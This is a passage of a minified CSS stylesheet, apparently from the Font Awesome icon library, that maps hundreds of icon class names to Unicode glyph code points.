ess{--fa:"\f066"}.fa-wheat-alt,.fa-wheat-awn{--fa:"\e2cd"}.fa-ankh{--fa:"\f644"}.fa-hands-holding-child{--fa:"\e4fa"}.fa-asterisk{--fa:"\2a"}.fa-check-square,.fa-square-check{--fa:"\f14a"}.fa-peseta-sign{--fa:"\e221"}.fa-header,.fa-heading{--fa:"\f1dc"}.fa-ghost{--fa:"\f6e2"}.fa-list,.fa-list-squares{--fa:"\f03a"}.fa-phone-square-alt,.fa-square-phone-flip{--fa:"\f87b"}.fa-cart-plus{--fa:"\f217"}.fa-gamepad{--fa:"\f11b"}.fa-circle-dot,.fa-dot-circle{--fa:"\f192"}.fa-dizzy,.fa-face-dizzy{--fa:"\f567"}.fa-egg{--fa:"\f7fb"}.fa-house-medical-circle-xmark{--fa:"\e513"}.fa-campground{--fa:"\f6bb"}.fa-folder-plus{--fa:"\f65e"}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:"\f1e3"}.fa-paint-brush,.fa-paintbrush{--fa:"\f1fc"}.fa-lock{--fa:"\f023"}.fa-gas-pump{--fa:"\f52f"}.fa-hot-tub,.fa-hot-tub-person{--fa:"\f593"}.fa-map-location,.fa-map-marked{--fa:"\f59f"}.fa-house-flood-water{--fa:"\e50e"}.fa-tree{--fa:"\f1bb"}.fa-bridge-lock{--fa:"\e4cc"}.fa-sack-dollar{--fa:"\f81d"}.fa-edit,.fa-pen-to-square{--fa:"\f044"}.fa-car-side{--fa:"\f5e4"}.fa-share-alt,.fa-share-nodes{--fa:"\f1e0"}.fa-heart-circle-minus{--fa:"\e4ff"}.fa-hourglass-2,.fa-hourglass-half{--fa:"\f252"}.fa-microscope{--fa:"\f610"}.fa-sink{--fa:"\e06d"}.fa-bag-shopping,.fa-shopping-bag{--fa:"\f290"}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:"\f881"}.fa-mitten{--fa:"\f7b5"}.fa-person-rays{--fa:"\e54d"}.fa-users{--fa:"\f0c0"}.fa-eye-slash{--fa:"\f070"}.fa-flask-vial{--fa:"\e4f3"}.fa-hand,.fa-hand-paper{--fa:"\f256"}.fa-om{--fa:"\f679"}.fa-worm{--fa:"\e599"}.fa-house-circle-xmark{--fa:"\e50b"}.fa-plug{--fa:"\f1e6"}.fa-chevron-up{--fa:"\f077"}.fa-hand-spock{--fa:"\f259"}.fa-stopwatch{--fa:"\f2f2"}.fa-face-kiss,.fa-kiss{--fa:"\f596"}.fa-bridge-circle-xmark{--fa:"\e4cb"}.fa-face-grin-tongue,.fa-grin-tongue{--fa:"\f589"}.fa-chess-bishop{--fa:"\f43a"}.fa-face-grin-wink,.fa-grin-wink{--fa:"\f58c"}.fa-deaf,.fa-deafness,.fa-ear-deaf,.fa-hard-of-hearing{--fa:"\f2a4"}.fa-road-circle-check{--fa:"\e564"}.fa-dice-five{--fa:"\f523"}.fa-rss-square,.fa-square-rss{--fa:"\f143"}.fa-land-mine-on{--fa:"\e51b"}.fa-i-cursor{--fa:"\f246"}.fa-stamp{--fa:"\f5bf"}.fa-stairs{--fa:"\e289"}.fa-i{--fa:"\49"}.fa-hryvnia,.fa-hryvnia-sign{--fa:"\f6f2"}.fa-pills{--fa:"\f484"}.fa-face-grin-wide,.fa-grin-alt{--fa:"\f581"}.fa-tooth{--fa:"\f5c9"}.fa-v{--fa:"\56"}.fa-bangladeshi-taka-sign{--fa:"\e2e6"}.fa-bicycle{--fa:"\f206"}.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius,.fa-staff-snake{--fa:"\e579"}.fa-head-side-cough-slash{--fa:"\e062"}.fa-ambulance,.fa-truck-medical{--fa:"\f0f9"}.fa-wheat-awn-circle-exclamation{--fa:"\e598"}.fa-snowman{--fa:"\f7d0"}.fa-mortar-pestle{--fa:"\f5a7"}.fa-road-barrier{--fa:"\e562"}.fa-school{--fa:"\f549"}.fa-igloo{--fa:"\f7ae"}.fa-joint{--fa:"\f595"}.fa-angle-right{--fa:"\f105"}.fa-horse{--fa:"\f6f0"}.fa-q{--fa:"\51"}.fa-g{--fa:"\47"}.fa-notes-medical{--fa:"\f481"}.fa-temperature-2,.fa-temperature-half,.fa-thermometer-2,.fa-thermometer-half{--fa:"\f2c9"}.fa-dong-sign{--fa:"\e169"}.fa-capsules{--fa:"\f46b"}.fa-poo-bolt,.fa-poo-storm{--fa:"\f75a"}.fa-face-frown-open,.fa-frown-open{--fa:"\f57a"}.fa-hand-point-up{--fa:"\f0a6"}.fa-money-bill{--fa:"\f0d6"}.fa-bookmark{--fa:"\f02e"}.fa-align-justify{--fa:"\f039"}.fa-umbrella-beach{--fa:"\f5ca"}.fa-helmet-un{--fa:"\e503"}.fa-bullseye{--fa:"\f140"}.fa-bacon{--fa:"\f7e5"}.fa-hand-point-down{--fa:"\f0a7"}.fa-arrow-up-from-bracket{--fa:"\e09a"}.fa-folder,.fa-folder-blank{--fa:"\f07b"}.fa-file-medical-alt,.fa-file-waveform{--fa:"\f478"}.fa-radiation{--fa:"\f7b9"}.fa-chart-simple{--fa:"\e473"}.fa-mars-stroke{--fa:"\f229"}.fa-vial{--fa:"\f492"}.fa-dashboard,.fa-gauge,.fa-gauge-med,.fa-tachometer-alt-average{--fa:"\f624"}.fa-magic-wand-sparkles,.fa-wand-magic-sparkles{--fa:"\e2ca"}.fa-e{--fa:"\45"}.fa-pen-alt,.fa-pen-clip{--fa:"\f305"}.fa-bridge-circle-exclamation{--fa:"\e4ca"}.fa-user{--fa:"\f007"}.fa-school-circle-check{--fa:"\e56b"}.fa-dumpster{--fa:"\f793"}.fa-shuttle-van,.fa-van-shuttle{--fa:"\f5b6"}.fa-building-user{--fa:"\e4da"}.fa-caret-square-left,.fa-square-caret-left{--fa:"\f191"}.fa-highlighter{--fa:"\f591"}.fa-key{--fa:"\f084"}.fa-bullhorn{--fa:"\f0a1"}.fa-globe{--fa:"\f0ac"}.fa-synagogue{--fa:"\f69b"}.fa-person-half-dress{--fa:"\e548"}.fa-road-bridge{--fa:"\e563"}.fa-location-arrow{--fa:"\f124"}.fa-c{--fa:"\43"}.fa-tablet-button{--fa:"\f10a"}.fa-building-lock{--fa:"\e4d6"}.fa-pizza-slice{--fa:"\f818"}.fa-money-bill-wave{--fa:"\f53a"}.fa-area-chart,.fa-chart-area{--fa:"\f1fe"}.fa-house-flag{--fa:"\e50d"}.fa-person-circle-minus{--fa:"\e540"}.fa-ban,.fa-cancel{--fa:"\f05e"}.fa-camera-rotate{--fa:"\e0d8"}.fa-air-freshener,.fa-spray-can-sparkles{--fa:"\f5d0"}.fa-star{--fa:"\f005"}.fa-repeat{--fa:"\f363"}.fa-cross{--fa:"\f654"}.fa-box{--fa:"\f466"}.fa-venus-mars{--fa:"\f228"}.fa-arrow-pointer,.fa-mouse-pointer{--fa:"\f245"}.fa-expand-arrows-alt,.fa-maximize{--fa:"\f31e"}.fa-charging-station{--fa:"\f5e7"}.fa-shapes,.fa-triangle-circle-square{--fa:"\f61f"}.fa-random,.fa-shuffle{--fa:"\f074"}.fa-person-running,.fa-running{--fa:"\f70c"}.fa-mobile-retro{--fa:"\e527"}.fa-grip-lines-vertical{--fa:"\f7a5"}.fa-spider{--fa:"\f717"}.fa-hands-bound{--fa:"\e4f9"}.fa-file-invoice-dollar{--fa:"\f571"}.fa-plane-circle-exclamation{--fa:"\e556"}.fa-x-ray{--fa:"\f497"}.fa-spell-check{--fa:"\f891"}.fa-slash{--fa:"\f715"}.fa-computer-mouse,.fa-mouse{--fa:"\f8cc"}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:"\f090"}.fa-shop-slash,.fa-store-alt-slash{--fa:"\e070"}.fa-server{--fa:"\f233"}.fa-virus-covid-slash{--fa:"\e4a9"}.fa-shop-lock{--fa:"\e4a5"}.fa-hourglass-1,.fa-hourglass-start{--fa:"\f251"}.fa-blender-phone{--fa:"\f6b6"}.fa-building-wheat{--fa:"\e4db"}.fa-person-breastfeeding{--fa:"\e53a"}.fa-right-to-bracket,.fa-sign-in-alt{--fa:"\f2f6"}.fa-venus{--fa:"\f221"}.fa-passport{--fa:"\f5ab"}.fa-thumb-tack-slash,.fa-thumbtack-slash{--fa:"\e68f"}.fa-heart-pulse,.fa-heartbeat{--fa:"\f21e"}.fa-people-carry,.fa-people-carry-box{--fa:"\f4ce"}.fa-temperature-high{--fa:"\f769"}.fa-microchip{--fa:"\f2db"}.fa-crown{--fa:"\f521"}.fa-weight-hanging{--fa:"\f5cd"}.fa-xmarks-lines{--fa:"\e59a"}.fa-file-prescription{--fa:"\f572"}.fa-weight,.fa-weight-scale{--fa:"\f496"}.fa-user-friends,.fa-user-group{--fa:"\f500"}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:"\f15e"}.fa-chess-knight{--fa:"\f441"}.fa-face-laugh-squint,.fa-laugh-squint{--fa:"\f59b"}.fa-wheelchair{--fa:"\f193"}.fa-arrow-circle-up,.fa-circle-arrow-up{--fa:"\f0aa"}.fa-toggle-on{--fa:"\f205"}.fa-person-walking,.fa-walking{--fa:"\f554"}.fa-l{--fa:"\4c"}.fa-fire{--fa:"\f06d"}.fa-bed-pulse,.fa-procedures{--fa:"\f487"}.fa-shuttle-space,.fa-space-shuttle{--fa:"\f197"}.fa-face-laugh,.fa-laugh{--fa:"\f599"}.fa-folder-open{--fa:"\f07c"}.fa-heart-circle-plus{--fa:"\e500"}.fa-code-fork{--fa:"\e13b"}.fa-city{--fa:"\f64f"}.fa-microphone-alt,.fa-microphone-lines{--fa:"\f3c9"}.fa-pepper-hot{--fa:"\f816"}.fa-unlock{--fa:"\f09c"}.fa-colon-sign{--fa:"\e140"}.fa-headset{--fa:"\f590"}.fa-store-slash{--fa:"\e071"}.fa-road-circle-xmark{--fa:"\e566"}.fa-user-minus{--fa:"\f503"}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:"\f22a"}.fa-champagne-glasses,.fa-glass-cheers{--fa:"\f79f"}.fa-clipboard{--fa:"\f328"}.fa-house-circle-exclamation{--fa:"\e50a"}.fa-file-arrow-up,.fa-file-upload{--fa:"\f574"}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:"\f1eb"}.fa-bath,.fa-bathtub{--fa:"\f2cd"}.fa-underline{--fa:"\f0cd"}.fa-user-edit,.fa-user-pen{--fa:"\f4ff"}.fa-signature{--fa:"\f5b7"}.fa-stroopwafel{--fa:"\f551"}.fa-bold{--fa:"\f032"}.fa-anchor-lock{--fa:"\e4ad"}.fa-building-ngo{--fa:"\e4d7"}.fa-manat-sign{--fa:"\e1d5"}.fa-not-equal{--fa:"\f53e"}.fa-border-style,.fa-border-top-left{--fa:"\f853"}.fa-map-location-dot,.fa-map-marked-alt{--fa:"\f5a0"}.fa-jedi{--fa:"\f669"}.fa-poll,.fa-square-poll-vertical{--fa:"\f681"}.fa-mug-hot{--fa:"\f7b6"}.fa-battery-car,.fa-car-battery{--fa:"\f5df"}.fa-gift{--fa:"\f06b"}.fa-dice-two{--fa:"\f528"}.fa-chess-queen{--fa:"\f445"}.fa-glasses{--fa:"\f530"}.fa-chess-board{--fa:"\f43c"}.fa-building-circle-check{--fa:"\e4d2"}.fa-person-chalkboard{--fa:"\e53d"}.fa-mars-stroke-h,.fa-mars-stroke-right{--fa:"\f22b"}.fa-hand-back-fist,.fa-hand-rock{--fa:"\f255"}.fa-caret-square-up,.fa-square-caret-up{--fa:"\f151"}.fa-cloud-showers-water{--fa:"\e4e4"}.fa-bar-chart,.fa-chart-bar{--fa:"\f080"}.fa-hands-bubbles,.fa-hands-wash{--fa:"\e05e"}.fa-less-than-equal{--fa:"\f537"}.fa-train{--fa:"\f238"}.fa-eye-low-vision,.fa-low-vision{--fa:"\f2a8"}.fa-crow{--fa:"\f520"}.fa-sailboat{--fa:"\e445"}.fa-window-restore{--fa:"\f2d2"}.fa-plus-square,.fa-square-plus{--fa:"\f0fe"}.fa-torii-gate{--fa:"\f6a1"}.fa-frog{--fa:"\f52e"}.fa-bucket{--fa:"\e4cf"}.fa-image{--fa:"\f03e"}.fa-microphone{--fa:"\f130"}.fa-cow{--fa:"\f6c8"}.fa-caret-up{--fa:"\f0d8"}.fa-screwdriver{--fa:"\f54a"}.fa-folder-closed{--fa:"\e185"}.fa-house-tsunami{--fa:"\e515"}.fa-square-nfi{--fa:"\e576"}.fa-arrow-up-from-ground-water{--fa:"\e4b5"}.fa-glass-martini-alt,.fa-martini-glass{--fa:"\f57b"}.fa-square-binary{--fa:"\e69b"}.fa-rotate-back,.fa-rotate-backward,.fa-rotate-left,.fa-undo-alt{--fa:"\f2ea"}.fa-columns,.fa-table-columns{--fa:"\f0db"}.fa-lemon{--fa:"\f094"}.fa-head-side-mask{--fa:"\e063"}.fa-handshake{--fa:"\f2b5"}.fa-gem{--fa:"\f3a5"}.fa-dolly,.fa-dolly-box{--fa:"\f472"}.fa-smoking{--fa:"\f48d"}.fa-compress-arrows-alt,.fa-minimize{--fa:"\f78c"}.fa-monument{--fa:"\f5a6"}.fa-snowplow{--fa:"\f7d2"}.fa-angle-double-right,.fa-angles-right{--fa:"\f101"}.fa-cannabis{--fa:"\f55f"}.fa-circle-play,.fa-play-circle{--fa:"\f144"}.fa-tablets{--fa:"\f490"}.fa-ethernet{--fa:"\f796"}.fa-eur,.fa-euro,.fa-euro-sign{--fa:"\f153"}.fa-chair{--fa:"\f6c0"}.fa-check-circle,.fa-circle-check{--fa:"\f058"}.fa-circle-stop,.fa-stop-circle{--fa:"\f28d"}.fa-compass-drafting,.fa-drafting-compass{--fa:"\f568"}.fa-plate-wheat{--fa:"\e55a"}.fa-icicles{--fa:"\f7ad"}.fa-person-shelter{--fa:"\e54f"}.fa-neuter{--fa:"\f22c"}.fa-id-badge{--fa:"\f2c1"}.fa-marker{--fa:"\f5a1"}.fa-face-laugh-beam,.fa-laugh-beam{--fa:"\f59a"}.fa-helicopter-symbol{--fa:"\e502"}.fa-universal-access{--fa:"\f29a"}.fa-chevron-circle-up,.fa-circle-chevron-up{--fa:"\f139"}.fa-lari-sign{--fa:"\e1c8"}.fa-volcano{--fa:"\f770"}.fa-person-walking-dashed-line-arrow-right{--fa:"\e553"}.fa-gbp,.fa-pound-sign,.fa-sterling-sign{--fa:"\f154"}.fa-viruses{--fa:"\e076"}.fa-square-person-confined{--fa:"\e577"}.fa-user-tie{--fa:"\f508"}.fa-arrow-down-long,.fa-long-arrow-down{--fa:"\f175"}.fa-tent-arrow-down-to-line{--fa:"\e57e"}.fa-certificate{--fa:"\f0a3"}.fa-mail-reply-all,.fa-reply-all{--fa:"\f122"}.fa-suitcase{--fa:"\f0f2"}.fa-person-skating,.fa-skating{--fa:"\f7c5"}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:"\f662"}.fa-camera-retro{--fa:"\f083"}.fa-arrow-circle-down,.fa-circle-arrow-down{--fa:"\f0ab"}.fa-arrow-right-to-file,.fa-file-import{--fa:"\f56f"}.fa-external-link-square,.fa-square-arrow-up-right{--fa:"\f14c"}.fa-box-open{--fa:"\f49e"}.fa-scroll{--fa:"\f70e"}.fa-spa{--fa:"\f5bb"}.fa-location-pin-lock{--fa:"\e51f"}.fa-pause{--fa:"\f04c"}.fa-hill-avalanche{--fa:"\e507"}.fa-temperature-0,.fa-temperature-empty,.fa-thermometer-0,.fa-thermometer-empty{--fa:"\f2cb"}.fa-bomb{--fa:"\f1e2"}.fa-registered{--fa:"\f25d"}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:"\f2bb"}.fa-balance-scale-right,.fa-scale-unbalanced-flip{--fa:"\f516"}.fa-subscript{--fa:"\f12c"}.fa-diamond-turn-right,.fa-directions{--fa:"\f5eb"}.fa-burst{--fa:"\e4dc"}.fa-house-laptop,.fa-laptop-house{--fa:"\e066"}.fa-face-tired,.fa-tired{--fa:"\f5c8"}.fa-money-bills{--fa:"\e1f3"}.fa-smog{--fa:"\f75f"}.fa-crutch{--fa:"\f7f7"}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:"\f0ee"}.fa-palette{--fa:"\f53f"}.fa-arrows-turn-right{--fa:"\e4c0"}.fa-vest{--fa:"\e085"}.fa-ferry{--fa:"\e4ea"}.fa-arrows-down-to-people{--fa:"\e4b9"}.fa-seedling,.fa-sprout{--fa:"\f4d8"}.fa-arrows-alt-h,.fa-left-right{--fa:"\f337"}.fa-boxes-packing{--fa:"\e4c7"}.fa-arrow-circle-left,.fa-circle-arrow-left{--fa:"\f0a8"}.fa-group-arrows-rotate{--fa:"\e4f6"}.fa-bowl-food{--fa:"\e4c6"}.fa-candy-cane{--fa:"\f786"}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:"\f160"}.fa-cloud-bolt,.fa-thunderstorm{--fa:"\f76c"}.fa-remove-format,.fa-text-slash{--fa:"\f87d"}.fa-face-smile-wink,.fa-smile-wink{--fa:"\f4da"}.fa-file-word{--fa:"\f1c2"}.fa-file-powerpoint{--fa:"\f1c4"}.fa-arrows-h,.fa-arrows-left-right{--fa:"\f07e"}.fa-house-lock{--fa:"\e510"}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:"\f0ed"}.fa-children{--fa:"\e4e1"}.fa-blackboard,.fa-chalkboard{--fa:"\f51b"}.fa-user-alt-slash,.fa-user-large-slash{--fa:"\f4fa"}.fa-envelope-open{--fa:"\f2b6"}.fa-handshake-alt-slash,.fa-handshake-simple-slash{--fa:"\e05f"}.fa-mattress-pillow{--fa:"\e525"}.fa-guarani-sign{--fa:"\e19a"}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:"\f021"}.fa-fire-extinguisher{--fa:"\f134"}.fa-cruzeiro-sign{--fa:"\e152"}.fa-greater-than-equal{--fa:"\f532"}.fa-shield-alt,.fa-shield-halved{--fa:"\f3ed"}.fa-atlas,.fa-book-atlas{--fa:"\f558"}.fa-virus{--fa:"\e074"}.fa-envelope-circle-check{--fa:"\e4e8"}.fa-layer-group{--fa:"\f5fd"}.fa-arrows-to-dot{--fa:"\e4be"}.fa-archway{--fa:"\f557"}.fa-heart-circle-check{--fa:"\e4fd"}.fa-house-chimney-crack,.fa-house-damage{--fa:"\f6f1"}.fa-file-archive,.fa-file-zipper{--fa:"\f1c6"}.fa-square{--fa:"\f0c8"}.fa-glass-martini,.fa-martini-glass-empty{--fa:"\f000"}.fa-couch{--fa:"\f4b8"}.fa-cedi-sign{--fa:"\e0df"}.fa-italic{--fa:"\f033"}.fa-table-cells-column-lock{--fa:"\e678"}.fa-church{--fa:"\f51d"}.fa-comments-dollar{--fa:"\f653"}.fa-democrat{--fa:"\f747"}.fa-z{--fa:"\5a"}.fa-person-skiing,.fa-skiing{--fa:"\f7c9"}.fa-road-lock{--fa:"\e567"}.fa-a{--fa:"\41"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:"\e03f"}.fa-feather-alt,.fa-feather-pointed{--fa:"\f56b"}.fa-p{--fa:"\50"}.fa-snowflake{--fa:"\f2dc"}.fa-newspaper{--fa:"\f1ea"}.fa-ad,.fa-rectangle-ad{--fa:"\f641"}.fa-arrow-circle-right,.fa-circle-arrow-right{--fa:"\f0a9"}.fa-filter-circle-xmark{--fa:"\e17b"}.fa-locust{--fa:"\e520"}.fa-sort,.fa-unsorted{--fa:"\f0dc"}.fa-list-1-2,.fa-list-numeric,.fa-list-ol{--fa:"\f0cb"}.fa-person-dress-burst{--fa:"\e544"}.fa-money-check-alt,.fa-money-check-dollar{--fa:"\f53d"}.fa-vector-square{--fa:"\f5cb"}.fa-bread-slice{--fa:"\f7ec"}.fa-language{--fa:"\f1ab"}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:"\f598"}.fa-filter{--fa:"\f0b0"}.fa-question{--fa:"\3f"}.fa-file-signature{--fa:"\f573"}.fa-arrows-alt,.fa-up-down-left-right{--fa:"\f0b2"}.fa-house-chimney-user{--fa:"\e065"}.fa-hand-holding-heart{--fa:"\f4be"}.fa-puzzle-piece{--fa:"\f12e"}.fa-money-check{--fa:"\f53c"}.fa-star-half-alt,.fa-star-half-stroke{--fa:"\f5c0"}.fa-code{--fa:"\f121"}.fa-glass-whiskey,.fa-whiskey-glass{--fa:"\f7a0"}.fa-building-circle-exclamation{--fa:"\e4d3"}.fa-magnifying-glass-chart{--fa:"\e522"}.fa-arrow-up-right-from-square,.fa-external-link{--fa:"\f08e"}.fa-cubes-stacked{--fa:"\e4e6"}.fa-krw,.fa-won,.fa-won-sign{--fa:"\f159"}.fa-virus-covid{--fa:"\e4a8"}.fa-austral-sign{--fa:"\e0a9"}.fa-f{--fa:"\46"}.fa-leaf{--fa:"\f06c"}.fa-road{--fa:"\f018"}.fa-cab,.fa-taxi{--fa:"\f1ba"}.fa-person-circle-plus{--fa:"\e541"}.fa-chart-pie,.fa-pie-chart{--fa:"\f200"}.fa-bolt-lightning{--fa:"\e0b7"}.fa-sack-xmark{--fa:"\e56a"}.fa-file-excel{--fa:"\f1c3"}.fa-file-contract{--fa:"\f56c"}.fa-fish-fins{--fa:"\e4f2"}.fa-building-flag{--fa:"\e4d5"}.fa-face-grin-beam,.fa-grin-beam{--fa:"\f582"}.fa-object-ungroup{--fa:"\f248"}.fa-poop{--fa:"\f619"}.fa-location-pin,.fa-map-marker{--fa:"\f041"}.fa-kaaba{--fa:"\f66b"}.fa-toilet-paper{--fa:"\f71e"}.fa-hard-hat,.fa-hat-hard,.fa-helmet-safety{--fa:"\f807"}.fa-eject{--fa:"\f052"}.fa-arrow-alt-circle-right,.fa-circle-right{--fa:"\f35a"}.fa-plane-circle-check{--fa:"\e555"}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:"\f5a5"}.fa-object-group{--fa:"\f247"}.fa-chart-line,.fa-line-chart{--fa:"\f201"}.fa-mask-ventilator{--fa:"\e524"}.fa-arrow-right{--fa:"\f061"}.fa-map-signs,.fa-signs-post{--fa:"\f277"}.fa-cash-register{--fa:"\f788"}.fa-person-circle-question{--fa:"\e542"}.fa-h{--fa:"\48"}.fa-tarp{--fa:"\e57b"}.fa-screwdriver-wrench,.fa-tools{--fa:"\f7d9"}.fa-arrows-to-eye{--fa:"\e4bf"}.fa-plug-circle-bolt{--fa:"\e55b"}.fa-heart{--fa:"\f004"}.fa-mars-and-venus{--fa:"\f224"}.fa-home-user,.fa-house-user{--fa:"\e1b0"}.fa-dumpster-fire{--fa:"\f794"}.fa-house-crack{--fa:"\e3b1"}.fa-cocktail,.fa-martini-glass-citrus{--fa:"\f561"}.fa-face-surprise,.fa-surprise{--fa:"\f5c2"}.fa-bottle-water{--fa:"\e4c5"}.fa-circle-pause,.fa-pause-circle{--fa:"\f28b"}.fa-toilet-paper-slash{--fa:"\e072"}.fa-apple-alt,.fa-apple-whole{--fa:"\f5d1"}.fa-kitchen-set{--fa:"\e51a"}.fa-r{--fa:"\52"}.fa-temperature-1,.fa-temperature-quarter,.fa-thermometer-1,.fa-thermometer-quarter{--fa:"\f2ca"}.fa-cube{--fa:"\f1b2"}.fa-bitcoin-sign{--fa:"\e0b4"}.fa-shield-dog{--fa:"\e573"}.fa-solar-panel{--fa:"\f5ba"}.fa-lock-open{--fa:"\f3c1"}.fa-elevator{--fa:"\e16d"}.fa-money-bill-transfer{--fa:"\e528"}.fa-money-bill-trend-up{--fa:"\e529"}.fa-house-flood-water-circle-arrow-right{--fa:"\e50f"}.fa-poll-h,.fa-square-poll-horizontal{--fa:"\f682"}.fa-circle{--fa:"\f111"}.fa-backward-fast,.fa-fast-backward{--fa:"\f049"}.fa-recycle{--fa:"\f1b8"}.fa-user-astronaut{--fa:"\f4fb"}.fa-plane-slash{--fa:"\e069"}.fa-trademark{--fa:"\f25c"}.fa-basketball,.fa-basketball-ball{--fa:"\f434"}.fa-satellite-dish{--fa:"\f7c0"}.fa-arrow-alt-circle-up,.fa-circle-up{--fa:"\f35b"}.fa-mobile-alt,.fa-mobile-screen-button{--fa:"\f3cd"}.fa-volume-high,.fa-volume-up{--fa:"\f028"}.fa-users-rays{--fa:"\e593"}.fa-wallet{--fa:"\f555"}.fa-clipboard-check{--fa:"\f46c"}.fa-file-audio{--fa:"\f1c7"}.fa-burger,.fa-hamburger{--fa:"\f805"}.fa-wrench{--fa:"\f0ad"}.fa-bugs{--fa:"\e4d0"}.fa-rupee,.fa-rupee-sign{--fa:"\f156"}.fa-file-image{--fa:"\f1c5"}.fa-circle-question,.fa-question-circle{--fa:"\f059"}.fa-plane-departure{--fa:"\f5b0"}.fa-handshake-slash{--fa:"\e060"}.fa-book-bookmark{--fa:"\e0bb"}.fa-code-branch{--fa:"\f126"}.fa-hat-cowboy{--fa:"\f8c0"}.fa-bridge{--fa:"\e4c8"}.fa-phone-alt,.fa-phone-flip{--fa:"\f879"}.fa-truck-front{--fa:"\e2b7"}.fa-cat{--fa:"\f6be"}.fa-anchor-circle-exclamation{--fa:"\e4ab"}.fa-truck-field{--fa:"\e58d"}.fa-route{--fa:"\f4d7"}.fa-clipboard-question{--fa:"\e4e3"}.fa-panorama{--fa:"\e209"}.fa-comment-medical{--fa:"\f7f5"}.fa-teeth-open{--fa:"\f62f"}.fa-file-circle-minus{--fa:"\e4ed"}.fa-tags{--fa:"\f02c"}.fa-wine-glass{--fa:"\f4e3"}.fa-fast-forward,.fa-forward-fast{--fa:"\f050"}.fa-face-meh-blank,.fa-meh-blank{--fa:"\f5a4"}.fa-parking,.fa-square-parking{--fa:"\f540"}.fa-house-signal{--fa:"\e012"}.fa-bars-progress,.fa-tasks-alt{--fa:"\f828"}.fa-faucet-drip{--fa:"\e006"}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:"\f474"}.fa-ban-smoking,.fa-smoking-ban{--fa:"\f54d"}.fa-terminal{--fa:"\f120"}.fa-mobile-button{--fa:"\f10b"}.fa-house-medical-flag{--fa:"\e514"}.fa-basket-shopping,.fa-shopping-basket{--fa:"\f291"}.fa-tape{--fa:"\f4db"}.fa-bus-alt,.fa-bus-simple{--fa:"\f55e"}.fa-eye{--fa:"\f06e"}.fa-face-sad-cry,.fa-sad-cry{--fa:"\f5b3"}.fa-audio-description{--fa:"\f29e"}.fa-person-military-to-person{--fa:"\e54c"}.fa-file-shield{--fa:"\e4f0"}.fa-user-slash{--fa:"\f506"}.fa-pen{--fa:"\f304"}.fa-tower-observation{--fa:"\e586"}.fa-file-code{--fa:"\f1c9"}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:"\f012"}.fa-bus{--fa:"\f207"}.fa-heart-circle-xmark{--fa:"\e501"}.fa-home-lg,.fa-house-chimney{--fa:"\e3af"}.fa-window-maximize{--fa:"\f2d0"}.fa-face-frown,.fa-frown{--fa:"\f119"}.fa-prescription{--fa:"\f5b1"}.fa-shop,.fa-store-alt{--fa:"\f54f"}.fa-floppy-disk,.fa-save{--fa:"\f0c7"}.fa-vihara{--fa:"\f6a7"}.fa-balance-scale-left,.fa-scale-unbalanced{--fa:"\f515"}.fa-sort-asc,.fa-sort-up{--fa:"\f0de"}.fa-comment-dots,.fa-commenting{--fa:"\f4ad"}.fa-plant-wilt{--fa:"\e5aa"}.fa-diamond{--fa:"\f219"}.fa-face-grin-squint,.fa-grin-squint{--fa:"\f585"}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:"\f4c0"}.fa-chart-diagram{--fa:"\e695"}.fa-bacterium{--fa:"\e05a"}.fa-hand-pointer{--fa:"\f25a"}.fa-drum-steelpan{--fa:"\f56a"}.fa-hand-scissors{--fa:"\f257"}.fa-hands-praying,.fa-praying-hands{--fa:"\f684"}.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-arrow-rotate-right,.fa-redo{--fa:"\f01e"}.fa-biohazard{--fa:"\f780"}.fa-location,.fa-location-crosshairs{--fa:"\f601"}.fa-mars-double{--fa:"\f227"}.fa-child-dress{--fa:"\e59c"}.fa-users-between-lines{--fa:"\e591"}.fa-lungs-virus{--fa:"\e067"}.fa-face-grin-tears,.fa-grin-tears{--fa:"\f588"}.fa-phone{--fa:"\f095"}.fa-calendar-times,.fa-calendar-xmark{--fa:"\f273"}.fa-child-reaching{--fa:"\e59d"}.fa-head-side-virus{--fa:"\e064"}.fa-user-cog,.fa-user-gear{--fa:"\f4fe"}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:"\f163"}.fa-door-closed{--fa:"\f52a"}.fa-shield-virus{--fa:"\e06c"}.fa-dice-six{--fa:"\f526"}.fa-mosquito-net{--fa:"\e52c"}.fa-file-fragment{--fa:"\e697"}.fa-bridge-water{--fa:"\e4ce"}.fa-person-booth{--fa:"\f756"}.fa-text-width{--fa:"\f035"}.fa-hat-wizard{--fa:"\f6e8"}.fa-pen-fancy{--fa:"\f5ac"}.fa-digging,.fa-person-digging{--fa:"\f85e"}.fa-trash{--fa:"\f1f8"}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:"\f629"}.fa-book-medical{--fa:"\f7e6"}.fa-poo{--fa:"\f2fe"}.fa-quote-right,.fa-quote-right-alt{--fa:"\f10e"}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:"\f553"}.fa-cubes{--fa:"\f1b3"}.fa-divide{--fa:"\f529"}.fa-tenge,.fa-tenge-sign{--fa:"\f7d7"}.fa-headphones{--fa:"\f025"}.fa-hands-holding{--fa:"\f4c2"}.fa-hands-clapping{--fa:"\e1a8"}.fa-republican{--fa:"\f75e"}.fa-arrow-left{--fa:"\f060"}.fa-person-circle-xmark{--fa:"\e543"}.fa-ruler{--fa:"\f545"}.fa-align-left{--fa:"\f036"}.fa-dice-d6{--fa:"\f6d1"}.fa-restroom{--fa:"\f7bd"}.fa-j{-